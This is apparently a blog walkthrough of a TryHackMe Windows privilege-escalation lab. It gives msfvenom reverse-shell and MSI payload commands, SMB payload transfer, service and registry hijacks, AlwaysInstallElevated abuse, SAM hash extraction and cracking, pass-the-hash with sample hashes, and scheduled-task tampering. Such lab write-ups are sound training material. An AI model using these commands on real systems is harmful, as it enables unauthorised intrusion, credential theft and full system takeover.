
Windows PrivEsc
2024-02-26
INTRODUCTION
While doing the HTB box Love for my my “Let’s brush up on Windows!” series, I encountered a privilege escalation technique that I had never seen. Thankfully, the technique was very clearly outlined within this TryHackMe room. Since the room contained such a useful tip, why not go complete the whole thing?
TASK 1
Deploy the VM
Connect to the VPN and click the Start Machine button to start up the VM. Oddly enough, I had trouble connecting to the VPN due to the strange way openvpn parses its arguments - I had to specify which cipher to use:
sudo openvpn --data-ciphers 'AES-256-CBC' --config /Path/to/config/file/4wayhandshake.ovpn
TASK 2
Generate a Reverse Shell
From the top-right of the desktop we can see the architecture:

Unless you have a reason not to, exe format is fine:
# get local IP 10.18.45.172
ip addr show tun0
# generate the reverse shell
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.18.45.172 LPORT=53 -f exe -o reverse.exe
# Open reverse shell listener:
sudo rlwrap nc -lvnp 53
Now transfer the reverse shell to the target by hosting SMB:
# Allow reverse shell and SMB through the firewall and run smb server
# May need to install 'impacket-scripts' for this:
sudo ufw allow from $RADDR to any port 53,139,445 proto tcp
impacket-smbserver -username 'kali' -password 'testtesttest' share .
Now that an SMB share is hosted, use the Windows RDP connection to attach to it and download the exe. Open pwoershell and do this:
# mount the share
net use x: \\10.18.45.172\share /user:kali testtesttest
# Now copy from x drive to somewhere local
cd C:\Users\user\Desktop
copy X:\reverse.exe reverse.exe
# Run the exe to open the reverse shell

.\reverse.exe


You should see the reverse shell open:
TASK 3
Insecure Service Permissions
There is a program accesschk.exe already loaded onto the target machine. Run it to check permissions on the daclsvc service:
C:\PrivEsc\accesschk.exe /accepteula -uwcqv user daclsvc
RW daclsvc
        SERVICE_QUERY_STATUS
        SERVICE_QUERY_CONFIG
        SERVICE_CHANGE_CONFIG
        SERVICE_INTERROGATE
        SERVICE_ENUMERATE_DEPENDENTS
        SERVICE_START
        SERVICE_STOP
        READ_CONTROL
Notably, we have access to SERVICE_CHANGE_CONFIG. Query the service:

SERVICE_START_NAME : LocalSystem we see it is running as SYSTEM. There may be other services that run elevated too.
Since we can change the config of a service running as SYSTEM, let’s just swap out the path to the binary for that service:
sc config daclsvc binpath="\"C:\Users\user\Desktop\reverse.exe\""
💡 What we’re doing is very similar to path abuse in Linux
Now just run the service to trip the elevated reverse shell:
net start daclsvc

And there’s the root shell.
TASK 4
Unquoted Service Path
Check the services and discover that one has an unquoted BINARY_PATH_NAME:
Note that I’m running these
sc qccommands in command prompt, not powershell
sc qc unquotedsvc

The path will be automatically appended with a .exe if the path does not have an extension. See Task 2 for how to transfer the reverse shell to the machine, then we can simply copy the reverse shell to the unquoted path and run the service:
copy reverse.exe "C:\Program Files\Unquoted Path Service\Common.exe"
net start unquotedsvc
This should trip the elevated reverse shell:

TASK 5
Weak Registry Permissions
If we have write access to a registry entry, then we might be able to exploit it. Here, we see that we have write access to regsvc:
Again, this part is done by WinPEAS and usually won’t need to be done manually
sc qc regsvc
accesschk.exe /accepteula -uvwqk HKLM\System\CurrentCotnrolSet\Services\regsvc

The RW NT AUTHORITY\INTERACTIVE means that any interactive user has read/write access to this registry entry.
To get more info on this registry entry, do a reg query:
reg query HKLM\SYSTEM\CurrentControlSet\services\regsvc

To exploit, we’ll overwrite the ImagePath. Note that the data type is REG_EXPAND_SZ, basically a string. To write a new value to that key:
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\Users\user\Desktop\reverse.exe /f
Then, to trip the reverse shell just run the service:
net start regsvc
TASK 6
Insecure Service Executables
If we have write access to a registry entry, then we might be able to exploit it. Here, we see that we have write access to regsvc:
Again, this part is done by WinPEAS and usually won’t need to be done manually
sc qc filepermsvc
C:\PrivEsc\accesschk.exe /accepteula -quvw "C:\Program Files\File Permissions Service\filepermservice.exe"

Note that the service runs has SERVICE_START_NAME : LocalSystem, so it runs as administrator. Also, the service executable has RW Everyone with FILE_ALL_ACCESS. This means we have write permissions to the executable itself (everyone does).
To exploit, we’ll simply overwrite the binary then start the service:
copy reverse.exe "C:\Program Files\File Permissions Service\filepermservice.exe"
net start filepermsvc
TASK 7
AutoRuns
Start by querying the registry to find any autorun executables:
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

Check if the executable is writable:
C:\PrivEsc\accesschk.exe /accepteula -wvu "C:\Program Files\Autorun Program\program.exe"

It is writable by everyone. Just like in Task 6, overwrite the executable:
copy reverse.exe "C:\Program Files\Autorun Program\program.exe" /Y
This autorun executable will run when the system starts up, so just start a new session to trigger it:
Remember to start the reverse shell listener first
rdesktop $RADDR
# log in with admin : password123
As noted on THM: In the real world, we’d have to wait for an admin to log in before this executable would run.
Note that we obtained a shell as admin, not as SYSTEM.
TASK 8
AlwaysInstallElevated
This is the technique that brought me to this THM room. It occurs when two registry keys are set, that cause software to use admin privileges while installing.
Check for the two registry keys (same key, but one is for Current User, the other is for Local Machine):
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

Both have the value of 1, meaning they are enabled. We can exploit this by creating a .msi installer file with a reverse shell payload:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.18.45.172 LPORT=53 -f msi -o reverse.msi
Download the .msi file from our attacker smb server, then run it:
cd Desktop
copy X:\reverse.msi reverse.msi
msiexec /quiet /qn /i reverse.msi
/iinstalls themsifile./quiet /qnensure that no UAC prompt or any other user interaction is required.
TASK 9
Passwords in Registry
Sometimes, passwords are saved directly into the registry. This is how you can query the registry for a search term (in this case, “password” in string-type keys):
reg query HKLM /f password /t REG_SZ /s
However, when I tried this, no such registry key was present.
TASK 10
Saved Credentials
Sometimes credentials will be cached on a machine. We can check using this:
cmdkey /list

Although we can’t see the password directly, we can do a runas to utilize the cached credentials. In this case, I’ll run the reverse shell:
cd Desktop
runas /savecred /user:admin reverse.exe
However, when I tried this, it didn’t work. Maybe the credential timed-out or something?
TASK 11
Security Account Manager (SAM)
It’s possible you might run across a backup of the SAM. If stored insecurely, this could lead to a whole trove of NTLM hashes of everyone’s passwords.

copy C:\Windows\Repair\SAM X:\
copy C:\Windows\Repair\SYSTEM X:\
Back on the attacker box, we can see that these are Windows registry files:

The THM room suggest we use the author’s tool, creddump7:
⚠️ The author claims that copy of
creddump7preinstalled in kali is out of date and does not dump Windows 10 hashes properly. However, I think this warning itself is out of date: I tried the preinstalled version and it worked fine. Regardless, this iw what you’d do to pull and run the latest one:git clone https://github.com/Tib3rius/creddump7 pip3 install pycrypto python3 creddump7/pwdump.py SYSTEM SAM
python3 `locate pwdump.py` SYSTEM SAM | tee pwdump.hashes
I did a little searching for an alternative - we can also extract hashes using samdump2:
samdump2 -o outputfilename [System file] [Sam file]

Note that the file sam.hashes would need a little cleaning before using it in hashcat.

Now that the NTLM hashes are extracted, run it through hashcat:
WLIST=/usr/share/wordlists/rockyou.txt
hashcat -m 1000 --force pwdump.hashes $WLIST
Since the passwords are so easy, they are recovered almost instantly:
TASK 12
Passing the Hash
With this type of privesc, you don’t bother cracking the hash. Instead, just use it directly. It is especially useful as a post-exploitation technique, after a tool like Mimikatz has been used to dump the hashes.
Note that kali has several pth tools:

The full “hash” includes both parts, the LM and NTLM hashes separated by a colon: Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889::: admin:1001:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::
pth-winexe -U 'admin%aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da' //$RADDR cmd.exe

Bonus: If your target is Windows 8.1 or Windows 2012 R2, try using xfreerdp:

Crowdstrike, on NTLM:
“While NTLM was replaced as the default authentication protocol in Windows 2000 and subsequent Active Directory (AD) domains by Kerberos, it is still maintained in all Windows systems for compatibility purposes between older clients and servers. For example, computers still running Windows 95, Windows 98 or Windows NT 4.0 will use the NTLM protocol for network authentication with a Windows 2000 domain. Meanwhile, computers running Windows 2000 will use NTLM when authenticating servers with Windows NT 4.0 or earlier, as well as when accessing resources in Windows 2000 or earlier domains. NTLM is also used to authenticate local logons with non-domain controllers.”
TASK 13
Scheduled Tasks
You can find all scheduled tasks like this in cmd:
schtasks /query /fo LIST /v | findstr /i "TaskName"
Or in Powershell:
Get-ScheduledTask
Actually though, I’m not seeing
Cleanup.ps1listed with either of these…
On this box, C:\DevTools\Cleanup.ps1 is running as a scheduled task that runs every minute. We can also check if the file is writable. TryHackMe directs us to check it using accesschk.exe:
C:\PrivEsc\accesschk.exe /accepteula -quvw user C:\DevTools\CleanUp.ps1

💡 But actually, you can also just use the built-in icacls:
icacls C:\DevTools\CleanUp.ps1
In
icacls, you can look for the following identifiers:
Permission Description M Modify (read/write/execute and also delete) F Full Control (Like M, but you also have permission to edit permissions) I Inheritance (the Access Control Entity ACE is inherited from parent object) RX Read and Execute
We see that as a member of Users we have modify permissions:
Since Cleanup.ps1 is a powershell script, we can just add a line to it. No need to completely replace it.
echo C:\Users\user\Desktop\reverse.exe >> C:\DevTools\CleanUp.ps1
(Remember to start up the reverse shell listener) then wait a minute:
Caught the reverse shell.
TASK 14
Insecure GUI Apps
The VM comes with a version of Paint that runs as administrator. It should be located on the Desktop. Run it by double-clicking the shortcut.
Once it’s open, find the program within tasklist:
tasklist /V | findstr "paint"

Note that it’s running as admin!

Paint can open files. So why not ask it run an executable? Try opening C:\Windows\System32\cmd.exe:

😛 Trick question - it doesn’t work! I don’t yet know why, but you need to switch to rdesktop instead of xfreerdp:
rdesktop -u user -p password321 $RADDR
Now open Paint again and try opening cmd.exe…
Haha! Double misdirection! 👯

We actually need to pop the correct path into the navigation bar instead:

And finally, that works:
TASK 15
Startup Apps
On Windows, you can add something to startup just by pasting a link into the Start > Programs > StartUp folder. This VM has a pre-written VB script that does that for us. It links our reverse shell into the startup folder:

Since we don’t have write permissions to this file, we can’t edit the TargetPath. Instead, just copy the reverse shell over to the location it’s expecting.
But can we even copy a link into C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup? Check the permissions:

Note that
icaclsshowed some other permissions this time. These are folder permissions:
Permission Description OI Object Inherit. Objects (files) within this container (folder) will inherit ACE (perms) of the container. CI Container Inherit. Subcontainers (subfolders) within this folder will inherit the ACE of this folder. DE The ACE does not get inherited by objects within this container (folder). DC Same as DE, but don’t even allow the ACE to be displayed in inherited ACL entries Since the
Usersgroup has F full control, the OI and CI flags mean that we have full control over all contents too. So yeah, we can write to it.
We can run the VB script using cscript, which is just a Windows utility for running scripts:
cscript C:\PrivEsc\CreateShortcut.vbs

Again, since this just adds something to startup, we’d normally need to wait for an administrator (or any other user) to log onto the system to trigger the reverse shell. However, since we already “obtained” creds (see Task 11), let’s just force it to happen by logging on as the administrator over RDP:
Remember to start the reverse shell listener
rdesktop -u admin -p password123 $RADDR
And a few seconds after connecting as admin, we get the reverse shell:
TASK 16
Token Impersonation (Rogue Potato)
This is for Windows Local Privilege Escalation from Service Account to System
There are a bunch of different potatoes. Each was relevant at a different time, and it’s hard to keep straight. I found a really helpful resource was this page, by Jorge Lajara. As of 2020, this is their guideline:
The images shown below are from their website. Go check it out! It has really good details.
                           ┌───────────┐  Good for any
                           │   SWEET   │  Windows version
                           │  Potato   │
                           └─────┬─────┘
                                 │
>= Windows 10 1809 or ┌──────────┴─────────┐  < Windows 10 1809 or
Windows Server 2019   ▼                    ▼  < Windows Server 2019
                ┌───────────┐        ┌───────────┐
                │   ROGUE   │        │   JUICY   │
                │  Potato   │        │  Potato   │
                └───────────┘        └───────────┘

Hot Potato was the earliest version of this, and is easiest to understand. It’s like a MITM attack with Windows Update:
Rogue Potato is a little more confusing and works by a different mechanism. The preconditions are these:
- You need to have a machine under your control where you can perform the redirect and this machine must be accessible on port 135 by the victim
- Upload both exe files from the PoC. In fact it is also possible to launch the fake OXID Resolver in standalone mode on a Windows machine under our control when the victim’s firewall won’t accept incoming connections.
Again, this material is from https://jlajara.gitlab.io/Potatoes_Windows_Privesc by Jorge Lajara. Go check that page for more detail, it’s summarized really well 👍
0xdf’s guide on the HTB box Remote is another good resource.

To perform RoguePotato, start open powershell as the admin user on the target. Open the RDP connection:
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.83.41
Then open an elevated cmd session by finding Command Prompt from the launcher, right click, More, run as Administrator. At the prompt, enter the credentials admin : password123.
On attacker machine, run a socat redirector for SMB 135 –> Target’s port 9999:
